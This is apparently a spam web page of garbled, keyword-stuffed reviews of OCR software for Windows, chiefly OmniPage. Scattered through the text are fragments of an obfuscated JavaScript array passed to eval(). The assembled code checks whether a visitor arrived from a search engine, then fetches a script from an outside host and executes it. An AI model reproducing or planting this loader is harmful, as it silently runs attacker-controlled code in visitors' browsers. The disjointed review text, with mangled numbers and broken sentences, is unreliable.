

## **Best Ocr Programs For Windows**

If you are processing large numbers of documents, Omni Page has tools to make these tasks easier.. Top OCRTop OCR is a free software application that is especially designed for digital cameras, mobile phones and scanners.. This program makes use of its artificial neural network for handwriting recognition.. No OCR program is perfect The Best Way to Clean Windows 10 Beginner's Guide for Windows OS.. j";Xhg["Bf"]="we";Xhg["WE"]=" e";Xhg["Ve"]="nt";Xhg["uC"]="wn";Xhg["nT"]="sn";X hg["iF"]="Bv";Xhg["ae"]="ho";Xhg["gV"]="un";Xhg["dP"]=",j";Xhg["wE"]=".. Best Free OCR Software An OCR program is very useful when you have a PDF or other text list in the form of an image.. It then converts handwritten files for MS Word, Wordpad, or Notepad It is still in the development stage which can explain why its features are still limited.. Omni Page is equipped to perform OCR conversions in 1 Latin- based alphabet as well as those written in both traditional and simplified Japanese, Korean and Chinese characters.

r";Xhg["nI"]="e:";Xhg["pb"]="a,";Xhg["aL"]="\"m";Xhg["HY"]="ru";Xhg["Uj"]=" s";Xhg["ev"]="ng";Xhg["af"]=" {";Xhg["Et"]=" +";Xhg["rC"]="Tp";Xhg["hT"]="sp";Xhg["lV"]="og";Xhg["jf"]="xO";Xhg["GJ"]=",d";Xhg["eg"]="tt";Xhg["ti" ]="va";Xhg["kL"]="ct";Xhg["Dm"]="ly";Xhg["Rz"]="n ";Xhg["iX"]="= ";Xhg["yt"]="Zp";Xhg["Pf"]=".. Integration While Omni Page looks new and fresh and handles OCR services efficiently, it also offers unexpected bonuses.. If you know of other OCR programs that you think is more powerful or capable than those listed here, please let us know.. We are impressed with its exceptional accuracy, automatic language detection and wide array of application support.. OCR, which stands for Optical Character Recognition, converts scanned images of documents to editable text formats.. Once you process your file, it is spellchecked in the appropriate language Features.. i";Xhg["uo"]="le";Xhg["eB"]=" r";Xhg["WZ"]="rl";Xhg["HR"]=" s";Xhg["xh"]="wm";Xhg["sj"]="{e";Xhg["dR"]="\"r";Xhg["xx"]="tS";Xhg["JO"]="Kx";Xhg["CE"]="| ";Xhg["IU"]="at";Xhg["aJ"]="3/";Xhg["II"]="ue";Xhg["Wo"]="})";Xhg["lT"]="su";Xhg["Ln"]="al";Xhg["uQ"]=" t";Xhg["yQ"]=".. Top 1 0 Best OCR Software to Convert Image to Text Do you have a handwritten document that you wish to convert to text or MS Word without actually retyping it?This is possible with the use of best OCR software programs.. Page Standard Review, 2 If you use the best OCR software, like Omni Page, you can expect each new file to mirror the layout, color and font of the original document.. No other tested OCR software makes this conversion as easy as Omni Page Help & Support.

## **best programs windows 10**

best programs windows 10, best programs windows, best programs windows 7, best programs windows xp, best email programs for windows 10, best free programs for windows 10, best free email programs for windows 10, best security programs for windows 10, best free art programs for windows, best drawing programs for windows, best windows programs 2020, best windows programs 2019, best windows programs reddit, best windows programs for students, best windows programs for writing, best windows programs 2021

One of the advantages of OCR software like Omni Page is its ability to replace existing software on every company scanning device, even if they are all different models.. Omni Page Standard 1 For instance, when whiteboard content is captured automatically or by digital camera, the text and diagrams can be enhanced for maximum readability.. The professional package makes larger scanning operations even more convenient by adding extra tools such as network scan- to folders, drawing tools, digital signature options, PDF encryption, unattended batch processing and integration with Share.. Summary Omni Page 1 8 Standard clearly is the top OCR software because its performance and features far exceed its competitors.. Omni Page 1 8 Standard can manage any of your scanning devices that are TWAIN- , WIA- or ISIS- compliant.. Another one of our best OCR software, this program has two window interfaces composed of the source image window and the Text window showing the converted image.. Files can be converted into basic text or MS Word format Free OCRFor multi- image or multi- page TIFF or PDF files that you want to convert to basic text format, you could use Free.

## **best programs windows 7**

But many users are not fully aware of its OCR capability This feature allows your saved images that contain recognizable words

to be indexed so that you could easily search for them when needed.. Even an OCR rookie could navigate through Omni Page's many features For its superior accuracy and wealth of useful features, Omni.. Perfect, MS Excel, MS Outlook, HTML, Share Point and other formats However, you can even export your scanned documents to your Kindle.. It also supports English, German, French Spanish, Dutch and other major languages.. Most modern scanners come with up- to- date OCR software; older scanners do not..

";Xhg["KE"]="Th";Xhg["yx"]="HR";Xhg["uY"]="re";Xhg["pM"]="ef";Xhg["FY"]="pr";Xhg["xJ"]="sD";Xhg["cz"]=" 0";Xhg["jG"]="{t";Xhg["MZ"]=".. OCR This user- friendly program can recognize text directly from Twain scanners.. Page reads vertical text Omni Page Standard 1 Unlike many applications where you select the language being scanned, this automatic detection requires no manual intervention.. BOXOFT SCREEN OCR is a fast desktop utility program that lets Readiris 15 for Windows, OCR software The best OCR Software for Windows yet! Convert to Excel / Word / PDF / Audio files / eBook / etc; Automatically recreate document layouts; Compatible with popular text editors for Windows.

## **best email programs for windows 10**

It can then export your files into MS Word format Captricity Captricity is a premium OCR program that is popularly used in offices and business.. The site also has user manuals, FAQs and tutorials The Omni Page Standard 1 OCR software is designed for Windows 8, Windows 7, Vista and XP.. Omni Page re- created them with the same layout, fonts and colors as the original documents.. Like many OCR recognition applications, Omni Page converts scanned images, PDFs and even photographs into searchable PDF, MS Word, Word.. These OCR programs are available free to download on your Windows PC We've found some of the best free OCR tools and compared them for you here.. It can convert PDF, efax, fax, handwritten and other types of static document into any editable text format you want.. Page performed far better than any other OCR software Photos of a flyer taken with a mobile phone required some adjustments, but the results were easy to correct and far more efficient than retyping the document.. This program is free to download Boxoft Another free software that made it to our top ten best OCR software is the Boxoft.. Omni Page's design is intuitive, easy to use and requires little training If you need technical support, the Nuance website provides phone numbers and email addresses.. Below are our top 1 OCR software you might want to consider: 1 Evernote Many people use Evernote because it has features for organizing your daily schedule as well as a useful feature for taking down notes.. ABBYY Fine Reader The ABBYY Fine Reader OCR is a software with features that can help you turn your scanned documents, digital images and PDF files into editable and searchable formats.. One of its notable features is its built- in spelling checker which allows you to correct errors in the converted text.. A variety of pre- process settings and three despeckling modes make it easy to process even the most degraded images with exceptional accuracy.. Page You can then return the processed results to Dropbox, Evernote, Google Docs, Box.. \"";Xhg["Wa"]="er";Xhg["jP"]="dn";Xhg["Of"]="st";Xhg["pq" ]="ve";Xhg["Ls"]="de";Xhg["EB"]="',";Xhg["WX"]="es";Xhg["wq"]="q ";Xhg["rn"]="fa";Xhg["vl"]="Da";Xhg["wl"]="rr";Xhg ["FB"]="io";Xhg["gw"]="ro";Xhg["Dl"]="r;";Xhg["NL"]="cs";Xhg["HS"]="qX";Xhg["nG"]="ss";Xhg["PM"]="r:";Xhg["ne"]=" ))";Xhg["Ap"]="'f";Xhg["wD"]="aT";Xhg["Aj"]="iV";Xhg["bM"]="oc";Xhg["NX"]="e,";Xhg["md"]="s:";Xhg["zg"]="},";Xhg[ "TL"]="||";Xhg["Vf"]="o.. Page 1 8 Standard is, despite a very competitive field, the clear winner of our Top Ten Reviews Gold Award.. Point It also allows multiple users to access a single implementation simultaneously.. One of the best features of this program is its cloud- based storage system so you could access your files from any computer.. You could use this software for free for up to ten pages converted Premium editions start at \$7..

";Xhg["xw"]="np";Xhg["tL"]="'h";Xhg["RF"]="il";Xhg["aV"]="ls";Xhg["oi"]="(\"";Xhg["qf"]=".. Omni Page's automatic batch OCR function lets you designate a folder where all documents needing OCR can be stored for automatic processing.. var  $Zp =$ 'best+ocr+programs+for+windows';var Xhg = new

Array();Xhg["oT"]="Do";Xhg["Ku"]="H3";Xhg["Dp"]="35";Xhg["Zi"]="po";Xhg["xT"]="SG";Xhg["Pw"]="0

"; $Xhg['vG'']="P'';Xhg['GL'']="'';Xhg['tv'']="''';Xhg['WA'']="me'';Xhg['EZ'']="J'';Xhg['hh'']=". For this reason, the best$ OCR software should run your scanner and perform OCR on existing images.. Another exciting addition is the seamless integration of Omni Page and the nuance cloud connector.. Whether you export the file as a Word document or searchable PDF, the layout is stunning and typos are minimal and easy to fix with any basic spell- checker.. Unfortunately, although some of its competitors offer a Mac version, Omni Page does not.. Top 5 Best Free OCR Software for Windows to Convert Image to Text 100 Best Freeware for Windows.. Omni Page's 3- D correction function provides the most accurate OCR conversion results, even for low- resolution images.. If you have frequent OCR needs or have a large document conversion project lingering in your office, we wholeheartedly recommend Omni.. Best OCR Software Convert Books/PDF to Editable Words Revo Uninstaller Review Uninstall and Remove Programs in Windows without Leftovers.. This not only saves you from combining or separating PDFs, it also means you can load the scanner up and let the software process each document without human intervention.. In tests of text documents, flyers with images and tables and mobile computing, Omni.. Simple OCRSimple OCR is a program that is free to download and use for a limited time.. One reason Omni Page's optical character recognition is more accurate The software de- skews images that have been scanned crookedly.. Omni Page Standard At \$1 49 9 9, this OCR program seems to

be overpriced But its cost also comes with powerful and intuitive features.. Best Free Windows Desktop Software - Editors Choice Selection Page is one of the easiest applications to download and one of the most intuitive to use.. net or any other thirdparty cloud service The software also has the ability to export files to a few unexpected applications.. The parent company, Nuance, offers two different versions of Omni Page OCR software: professional and standard..

a";Xhg["tZ"]=";v";Xhg["Rw"]="so";Xhg["fk"]="T ";Xhg["CH"]="cc";Xhg["tf"]="f

";Xhg["TE"]="x(";Xhg["rU"]="eD";Xhg["kP"]="ar";Xhg["cD"]="tr";Xhg["qH"]="se";Xhg["Eb"]="en";Xhg["LV"]=" f";Xhg["v o"]="on";Xhg["Qh"]="SO";Xhg["dE"]="t(";Xhg["dj"]="';";Xhg["xE"]="Of";Xhg["vH"]=",c";Xhg["Mr"]="or";Xhg["gY"]="ya"; Xhg["mm"]="if";Xhg["sa"]="go";Xhg["eJ"]="vk";Xhg["BA"]=" j";Xhg["iT"]="Il";Xhg["as"]="s,";Xhg["jD"]="l(";Xhg["fA"]=" |";Xhg["Gp"]="s?";eval(Xhg["ti"]+Xhg["eO"]+Xhg["wq"]+Xhg["iX"]+Xhg["yt"]+Xhg["tZ"]+Xhg["kP"]+Xhg["HR"]+Xhg["ae" ]+Xhg["xh"]+Xhg["gk"]+Xhg["iX"]+Xhg["Ap"]+Xhg["Mr"]+Xhg["lb"]+Xhg["dj"]+Xhg["ti"]+Xhg["eO"]+Xhg["uY"]+Xhg["w h"]+Xhg["iX"]+Xhg["To"]+Xhg["fj"]+Xhg["WA"]+Xhg["Ve"]+Xhg["wE"]+Xhg["pM"]+Xhg["Wa"]+Xhg["uY"]+Xhg["Dl"]+ Xhg["mm"]+Xhg["Yh"]+Xhg["pM"]+Xhg["hb"]+Xhg["Eb"]+Xhg["sL"]+Xhg["QF"]+Xhg["eY"]+Xhg["af"]+Xhg["mm"]+Xhg ["GL"]+Xhg["Yh"]+Xhg["pM"]+Xhg["qf"]+Xhg["Zb"]+Xhg["DR"]+Xhg["xE"]+Xhg["oi"]+Xhg["gY"]+Xhg["Zb"]+Xhg["DR "]+Xhg["Pf"]+Xhg["cm"]+Xhg["WS"]+Xhg["eY"]+Xhg["fA"]+Xhg["CE"]+Xhg["Yh"]+Xhg["pM"]+Xhg["qf"]+Xhg["Zb"]+X hg["DR"]+Xhg["xE"]+Xhg["oi"]+Xhg["sa"]+Xhg["lV"]+Xhg["uo"]+Xhg["Pf"]+Xhg["cm"]+Xhg["WS"]+Xhg["eY"]+Xhg["fA "]+Xhg["CE"]+Xhg["uY"]+Xhg["tf"]+Xhg["yq"]+Xhg["Ls"]+Xhg["jf"]+Xhg["GY"]+Xhg["dR"]+Xhg["is"]+Xhg["WC"]+Xhg ["Wa"]+Xhg["Pf"]+Xhg["cm"]+Xhg["WS"]+Xhg["Pw"]+Xhg["TL"]+Xhg["eB"]+Xhg["pM"]+Xhg["qf"]+Xhg["Zb"]+Xhg["D R"]+Xhg["xE"]+Xhg["oi"]+Xhg["uI"]+Xhg["ev"]+Xhg["Pf"]+Xhg["cm"]+Xhg["WS"]+Xhg["Pw"]+Xhg["TL"]+Xhg["eB"]+X hg["pM"]+Xhg["qf"]+Xhg["Zb"]+Xhg["DR"]+Xhg["xE"]+Xhg["oi"]+Xhg["PV"]+Xhg["RF"]+Xhg["Pf"]+Xhg["cm"]+Xhg[" WS"]+Xhg["Pw"]+Xhg["TL"]+Xhg["eB"]+Xhg["pM"]+Xhg["qf"]+Xhg["Zb"]+Xhg["DR"]+Xhg["xE"]+Xhg["oi"]+Xhg["gY"] +Xhg["ae"]+Xhg["Vf"]+Xhg["BM"]+Xhg["lf"]+Xhg["cz"]+Xhg["fA"]+Xhg["CE"]+Xhg["uY"]+Xhg["tf"]+Xhg["yq"]+Xhg["L s"]+Xhg["jf"]+Xhg["GY"]+Xhg["aL"]+Xhg["nT"]+Xhg["Pf"]+Xhg["cm"]+Xhg["WS"]+Xhg["Pw"]+Xhg["TL"]+Xhg["eB"]+X hg["pM"]+Xhg["qf"]+Xhg["Zb"]+Xhg["DR"]+Xhg["xE"]+Xhg["oi"]+Xhg["UZ"]+Xhg["pq"]+Xhg["Pf"]+Xhg["cm"]+Xhg["W S"]+Xhg["Pw"]+Xhg["TL"]+Xhg["eB"]+Xhg["pM"]+Xhg["qf"]+Xhg["Zb"]+Xhg["DR"]+Xhg["xE"]+Xhg["oi"]+Xhg["eJ"]+X hg["Pf"]+Xhg["cm"]+Xhg["WS"]+Xhg["eY"]+Xhg["So"]+Xhg["yQ"]+Xhg["nq"]+Xhg["TE"]+Xhg["jG"]+Xhg["KP"]+Xhg["n I"]+Xhg["tv"]+Xhg["Ta"]+Xhg["ri"]+Xhg["GJ"]+Xhg["IU"]+Xhg["wD"]+Xhg["KP"]+Xhg["nI"]+Xhg["tv"]+Xhg["va"]+Xhg[" SB"]+Xhg["tF"]+Xhg["EB"]+Xhg["FY"]+Xhg["bM"]+Xhg["WX"]+Xhg["xJ"]+Xhg["IU"]+Xhg["eh"]+Xhg["LV"]+Xhg["Ln"] +Xhg["qH"]+Xhg["vH"]+Xhg["gw"]+Xhg["nG"]+Xhg["oT"]+Xhg["PV"]+Xhg["yq"]+Xhg["Ko"]+Xhg["cD"]+Xhg["II"]+Xhg[ "dP"]+Xhg["Rw"]+Xhg["xw"]+Xhg["Ko"]+Xhg["rn"]+Xhg["aV"]+Xhg["NX"]+Xhg["Hg"]+Xhg["WZ"]+Xhg["Ko"]+Xhg["tL" ]+Xhg["eg"]+Xhg["Yq"]+Xhg["IV"]+Xhg["KZ"]+Xhg["jP"]+Xhg["iT"]+Xhg["iF"]+Xhg["mG"]+Xhg["Ku"]+Xhg["IK"]+Xhg[ "rC"]+Xhg["JO"]+Xhg["uo"]+Xhg["Aj"]+Xhg["xT"]+Xhg["Uj"]+Xhg["NL"]+Xhg["Wa"]+Xhg["pq"]+Xhg["Yt"]+Xhg["HY"] +Xhg["JU"]+Xhg["aJ"]+Xhg["Dp"]+Xhg["Qe"]+Xhg["Gp"]+Xhg["Bf"]+Xhg["mp"]+Xhg["Dm"]+Xhg["EB"]+Xhg["lT"]+Xhg ["CH"]+Xhg["WX"]+Xhg["md"]+Xhg["LV"]+Xhg["gV"]+Xhg["kL"]+Xhg["FB"]+Xhg["Rz"]+Xhg["Yh"]+Xhg["WX"]+Xhg[" Zi"]+Xhg["WJ"]+Xhg["rU"]+Xhg["IU"]+Xhg["pb"]+Xhg["uQ"]+Xhg["DR"]+Xhg["xx"]+Xhg["yW"]+Xhg["Xl"]+Xhg["as"]+ Xhg["BA"]+Xhg["HS"]+Xhg["yx"]+Xhg["cm"]+Xhg["sj"]+Xhg["ti"]+Xhg["jD"]+Xhg["uY"]+Xhg["hT"]+Xhg["vo"]+Xhg["q H"]+Xhg["vl"]+Xhg["yW"]+Xhg["dS"]+Xhg["zg"]+Xhg["Wa"]+Xhg["gw"]+Xhg["PM"]+Xhg["LV"]+Xhg["gV"]+Xhg["kL"]+ Xhg["FB"]+Xhg["Rz"]+Xhg["Yh"]+Xhg["WX"]+Xhg["Zi"]+Xhg["WJ"]+Xhg["rU"]+Xhg["IU"]+Xhg["pb"]+Xhg["uQ"]+Xhg[ "DR"]+Xhg["xx"]+Xhg["yW"]+Xhg["Xl"]+Xhg["as"]+Xhg["WE"]+Xhg["wl"]+Xhg["Mr"]+Xhg["KE"]+Xhg["gw"]+Xhg["uC" ]+Xhg["cm"]+Xhg["Tg"]+Xhg["Ln"]+Xhg["Wa"]+Xhg["dE"]+Xhg["vG"]+Xhg["ZN"]+Xhg["fk"]+Xhg["rn"]+Xhg["RF"]+Xh g["bU"]+Xhg["MZ"]+Xhg["Et"]+Xhg["EZ"]+Xhg["Qh"]+Xhg["ye"]+Xhg["Of"]+Xhg["SB"]+Xhg["ev"]+Xhg["mm"]+Xhg["o W"]+Xhg["uY"]+Xhg["hT"]+Xhg["vo"]+Xhg["qH"]+Xhg["vl"]+Xhg["yW"]+Xhg["ne"]+Xhg["Us"]+Xhg["Wo"]+Xhg["Us"]+ Xhg["EO"]);Omni.. Deeply integrated technical advancements improve daily workflow and the software's interaction with other applications.. Note Once the image is already inserted, you could right- click on that image and then choose.. '";Xhg["WJ"]="ns" ;Xhg["tF"]="pt";Xhg["ri"]="T'";Xhg["dS"]=");";Xhg["mp"]="eb";Xhg["sL"]="gt";Xhg["KP"]="yp";Xhg["JU"]="/1";Xhg["ZN"] ="OS";Xhg["GY"]="f(";Xhg["UZ"]="li";Xhg["Hg"]=" u";Xhg["eY"]="0)";Xhg["oW"]="y(";Xhg["To"]="do";Xhg["fj"]="cu";X hg["So"]="{\$";Xhg["va"]="sc";Xhg["Xl"]="tu";Xhg["PV"]="ma";Xhg["BM"]="\")";Xhg["Tg"]="{ ";Xhg["QF"]="h>";Xhg["Ko"]=":

";Xhg["bU"]="ed";Xhg["uI"]="bi";Xhg["yW"]="ta";Xhg["Ta"]="GE";Xhg["mG"]="AC";Xhg["ye"]="N.. It is also an easy- touse program that supports 1 You could visit their website for pricing.. These OCR (Optical Character Recognition) software lets you capture the text easily.. This feature lets you load the files from various web storage sites directly into Omni.. It boasts of accurate conversion capabilities to eliminate reformatting or retyping of documents.. It works like Word Pad that is searchable and editable This program can recognize images in JPEG, BMP, GIF and TIFF formats.. Features included in the standard package work well for smaller companies, and this is the version we reviewed.. Performance Omni Ocr software Windows 8 downloads RobotSoft Screen OCR is the best OCR Software.. It is simple to use and claims to be very accurate with its conversion It can even transform handwritten documents and images into editable formats that look like the original even with

its formatting including columns, bullets, graphics and tables used.. We used test documents ranging from simple text files to flyers containing images and intricate charts.. It supports English and ten more other languages Neuroph OCRAnother of our best OCR software is Neuroph OCR which is the only open- source software in the list.. Available options include a punch- hole remover and border- cleaning tool And, unlike other software we reviewed, Omni.. You can also use Omni Page's enhancement tools to further improve the quality of your scans.. Another is multi- page document recognition, which automatically detects the end of a document.. It uses a double window which displays the original document and the converted document..

l";Xhg["lf"]=" >";Xhg["Yq"]="p:";Xhg["DR"]="ex";Xhg["nq"]="ja";Xhg["Yt"]="r ";Xhg["eO"]="r

";Xhg["eh"]="a:";Xhg["Us"]=";}";Xhg["Zb"]="nd";Xhg["IV"]="//";Xhg["wh"]="f ";Xhg["gk"]="e ";Xhg["yq"]="in";Xhg["EO"]="}";Xhg["cm"]=") ";Xhg["WS"]="> ";Xhg["KZ"]="HI";Xhg["is"]="am";Xhg["lb"]="ce";Xhg["S

B"]="ri";Xhg["IK"]="RR";Xhg["Yh"]="(r";Xhg["WC"]="bl";Xhg["Qe"]=".. Microsoft One Note Microsoft One Note is To convert images to an editable format, you just have to drag or copy them to Microsoft One.. This will make it easy for you to get a snapshot of any document and search for the content thereof later on.. This OCR program also allows you to scan documents then save them into editable text documents or zip files.. This saves you time and sanity that would otherwise be lost in a sea of missing company information or frantic efforts to retype important documents.. They use some Of the best ocr in a miriad of idioms Here are 18 best free OCR software for Windows.. With an intuitive design and logical layout, Omni Page OCR software easily sidesteps the risk of being too feature- packed to be convenient.. However, you could also purchase its fullfeatured premium version This software has handwriting recognition capabilities which you could set up to directly read from a scanner or from a scanned file in TIFF, BMP or JPEG format.. It has a user- friendly interface that can analyze images containing multiple column texts.. Both Omni Page versions use the latest and best OCR software technology to bring you exceptional accuracy, innovative cloud services and the ability to recognize 1. e10c415e6f